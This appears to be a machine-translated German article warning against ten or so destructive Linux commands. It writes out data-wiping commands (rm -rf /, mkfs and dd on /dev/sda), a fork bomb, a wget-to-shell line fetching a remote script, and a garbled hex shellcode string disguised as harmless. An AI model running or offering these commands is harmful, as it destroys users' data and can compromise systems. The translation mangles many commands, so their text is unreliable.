10 gefährlichste Befehle - Sie sollten niemals unter Linux ausführen

- 4041

- 1271

- Matteo Möllinger

Die Befehlszeilenschnittstelle ist ein leistungsstarkes und praktisches Dienstprogramm zur Verwaltung eines Linux-Systems. Es bietet eine schnelle und vielseitige Möglichkeit, das System auszuführen, insbesondere beim Verwalten kopfloser Systeme, die keine grafische Schnittstelle haben.

Die Befehlszeile ist zwar nützlich bei der Verwaltung Ihres Systems, und ist mit Risiken behaftet. Ausführen schlechter Befehle kann Schaden und unverzichtbare Beschädigungen Ihres Systems verursachen. In diesem Leitfaden haben wir eine Liste einiger der riskantesten Befehle zusammengestellt, die Sie nicht an Ihr System ausführen sollten.



1. RM -RF / Befehl

Der RM -Befehl ist ein Linux -Befehl zum Löschen von Dateien und Verzeichnissen abhängig von den verwendeten Argumenten. Bei der Verwendung der Verwendung sollte jedoch äußerste Vorsicht genommen werden rm Der Befehl als leichter Tippfehler oder Fehler kann zu einem nicht wiederzuerklärbaren Systemschaden führen.

Wenn mit dem als Wurzel ausgeführt -rf / Option, der Befehl löscht alle Dateien und Verzeichnisse in Ihrem System rekursiv aus dem Stamm (/) Das ist die höchste in der Linux -Dateihierarchiestruktur. Kurz gesagt die rm -rf / Der Befehl löscht Ihr System vollständig aus.

Die einige der mit der verwendeten Optionen RM -Befehl Sind.

- rm Der Befehl in Linux wird zum Löschen von Dateien verwendet.

- rm -r Der Befehl löscht den Ordner rekursiv, sogar den leeren Ordner.

- rm -f Der Befehl beseitigt die "einzige Datei lesen", ohne zu fragen.

- rm -rf / : Kraft Löschung von allem im Wurzelverzeichnis.

- rm -rf * : Kraft Löschung von allem im aktuellen Verzeichnis/Arbeitsverzeichnis.

- rm -rf . : Erzwingen Sie die Löschung des Stromordners und der Unterordner.

Wenn Sie den Befehl als regulärer Benutzer ausführen, erhalten Sie zwei Warnungen am Terminal.

Linux RM -Befehlsbeispiel

Linux RM -Befehlsbeispiel Um versehentliche Löschung von Dateien durch die 'zu überwindenrm'Befehl, erstellen Sie einen Alias der 'rm' Befehl as 'rm -i' ' im “.bashrc ” Datei werden Sie aufgefordert, jeden Löschen zu bestätigen.



2. : () : |: & ;: Befehl

Das obige ist eigentlich eine Gabelbombe. Es arbeitet, indem eine Funktion namens erstellt wird ':', was sich zweimal anruft, einmal im Vordergrund und einmal im Hintergrund. Die Funktion wird wiederholt ausgeführt und verbraucht dabei alle Systemressourcen, was zu einem Systemabsturz führt.

Tatsächlich ist ein Fork-Bombenbefehl im Wesentlichen eine Form des DOS-Angriffs (Denial-of-Service). Es wird auch als Wabbit- oder Kaninchenvirus bezeichnet. Der schlimmste Teil ist, dass Sie keine Wurzel sein müssen, um diesen Angriff zu starten.

Zum Glück können Sie sich vor diesem Angriff schützen, indem Sie die Anzahl der Prozesse einschränken, die von lokalen Benutzern durchgeführt werden 4000.

Sie können dies tun, indem Sie den Befehl ausführen:

$ ulimit -s -u 4000

Sie können dies später mit dem Befehl überprüfen:

$ ulimit -u

Erhöhen Sie die Grenze für offene Dateien unter Linux

Erhöhen Sie die Grenze für offene Dateien unter Linux 3. Befehl> /dev /sda

Ausführen eines Befehls gefolgt von >/dev/sda überschreibt die /dev/sda Blockieren Sie Ihre Festplatte. Dieser Block enthält Dateisystemdaten und führt, wenn sie überschrieben ist.

4. MV -Ordner /dev /null

Eine weitere schädliche Operation, die Sie nicht versuchen sollten, ist das Verschieben eines Verzeichnisses oder einer Datei auf /dev/null. Der /dev/null Datei ist eine spezielle Dateityp, die als Null -Gerät bekannt ist oder “das schwarze Loch“. Alles, was bewegt wird /dev/null wird verworfen und zerstört.

Der folgende Befehl verschiebt den gesamten Inhalt des Heimverzeichnisses des Benutzers auf /dev/null, Folglich alle im Heimverzeichnis des Benutzers enthaltenen Daten abwerfen

# MV/Home/Benutzer/*/dev/null

5. WGet http: // bösartig_source -o- | Sch

Der Befehl wGet ist ein Befehl, der Dateien von einem Web- oder Dateiserver herunterladen. Der obige Befehl lädt ein Skript von einer böswilligen Quelle herunter und führt es dann aus.

6. MKFS.ext3 /dev /sda

Der MKFS Der Befehl erstellt ein neues Dateisystem (entweder ext2, ext3, ext4 usw.) auf einem formatierten Speichergerät, in den meisten Fällen eine Partition eines Festplattenlaufwerks. Ausführen der MKFS Der Befehl auf einer Partition wischt alle darin gespeicherten Daten aus.

Obwohl nützlich bei der Formatierung von Festplattenpartitionen, formatieren Sie ein ganzes Laufwerk (wie z MKFS.ext3 /dev /sda) stürzt das System ab und hinterlässt es in einem nicht einschichtbaren Zustand. Dies geschieht, weil es neben Ihren persönlichen Daten alle Systemdateien zerstört.

Der Befehl kann auch andere Formulare annehmen, wie unten gezeigt.

# MKFS.ext4 /dev /sda # mkfs.XFS /Dev /SDA # MKFS.btrfs /dev /sda



7. > Dateibefehl

Der > Die Datei löscht den Inhalt einer Datei aus und lässt ihn leer. Es ist ein Synonym für die Katzen /Dev /NULL> Datei Befehl. Bei der Verwendung der Umleitungsoperatoren in einem Linux -System sollte daher Vorsicht genommen werden.

Nachfolgend finden Sie eine Demonstration, wie dieser Befehl eine Textdatei überschreibt. Sie können sich die Katastrophe vorstellen, die dieser Befehl verursachen würde, wenn die beteiligte Datei eine Konfigurationsdatei ist.

Befehlsbeispiel des Umleitungsoperators

Befehlsbeispiel des Umleitungsoperators 8. foo^bar

Der foo^bar Der Befehl ist so gefährlich wie nützlich, je nachdem, wie es ausgeführt wird. Während Sie es Ihnen ermöglichen, zuvor ausgeführte Befehle zu bearbeiten und sie erneut auszuführen, kann dies katastrophal sein, wenn Sie nicht an die Änderungen an den Befehlen interessiert sind, bevor Sie sie ausführen.

9. dd if =/dev/random von =/dev/sda

Der obige Befehl löscht das aus /dev/sda Blockieren und schreibt zufällige Junk -Daten in den Block. Ihr System würde in einer inkonsistenten und nicht wiederbeschreibbaren Phase gelassen werden.

10. Chmod -r 777 /

Während es Ihr Linux -System möglicherweise nicht sofort zum Absturz bringen, ist die chmod -r 777 / Der Befehl weist alle Berechtigungen (lesen, schreiben und auszuführen) allen Dateien auf Ihrem Linux -System ab dem Stamm.

Dies gibt allen Benutzern alle kritischen Konfigurationsdateien und andere Dateien effektiv vor, und dies stellt ein großes Sicherheitsrisiko für Ihr System dar. Jeder mit schändlichen Absichten kann an wichtigen Dateien basteln und Ihr System einfach brechen.

11. Der versteckte Befehl

Der folgende Befehl ist nichts anderes als der erste Befehl oben (rm -rf). Hier sind die Codes in Hex versteckt, damit ein unwissender Benutzer täuschen kann. Durch Ausführen des folgenden Code in Ihrem Terminal löscht die Stammpartition die Stammpartition.

Dieser Befehl hier zeigt, dass die Bedrohung möglicherweise versteckt und normalerweise manchmal nicht erkennbar ist. Sie müssen sich bewusst sein, was Sie tun und was das Ergebnis wäre. Kompilieren Sie/führen Sie keine Codes aus einer unbekannten Quelle aus.

char esp [] __attribute__ ((Abschnitt (“(“.Text ”))) /* e.S.P -Veröffentlichung */ = “\ xeb \ x3e \ x5b \ x31 \ xc0 \ x50 \ x54 \ x5a \ x83 \ xec \ x64 \ x68" "\ xff \ xff \ xff \ x68 \ xdf \ xd0 \ \ xd0 \ \ xd0 \ xd0 \ \ xdf \ xd0 \ \ xdf \ x68 \ x8d \ x99 "\ xdf \ x81 \ x68 \ x8d \ x92 \ xdf \ xd2 \ x54 \ x5e \ xf7 \ x16 \ xf7" \ x56 \ xf7 \ xf7 \ x56 \ xf7 \ xf7 \ x56 \ xf7 \ xf7 \ x56 " \x83\xc4\x74\x56" “\x8d\x73\x08\x56\x53\x54\x59\xb0\x0b\xcd\x80\x31" “\xc0\x40\xeb\xf9\xe8\xbd\xff \ xff \ xff \ x2f \ x62 \ x69 "\ x6e \ x2f \ x73 \ x68 \ x00 \ x2d \ x63 \ x00" "cp -p /bin /tmp /.außerhalb; CHMOD 4755 /TMP /.außerhalb;";

Notiz: Führen Sie keine der oben genannten Befehle in Ihrem aus Linux Terminal oder Schale oder auf Ihrem Freund oder Schulcomputer. Wenn Sie sie testen möchten, führen Sie sie auf einer virtuellen Maschine aus.

Jede Inkonsistenz oder Datenverlust, aufgrund der Ausführung des obigen Befehls, wird Ihr System abbauen, für das auch nicht die Autor des Artikels noch Tecmint ist verantwortlich.

Das ist alles fürs Erste. Ich werde bald wieder mit einem anderen interessanten Artikel sein, den Sie Leute gerne lesen werden. Bis dahin bleiben Sie dran und verbunden mit Tecmint.

Wenn Sie andere solche kennen Gefährliche Linux -Befehle Und Sie möchten, dass wir sie zur Liste hinzufügen, bitte mitteilen Sie es uns über den Kommentarbereich und vergessen Sie nicht, Ihr wertvolles Feedback zu geben.

- « So zeigen Sie die Sicherheitswarnnachricht an SSH -nicht autorisierte Benutzer

- E -Book Einführung des Citrix XenServer -Setup -Handbuchs für Linux »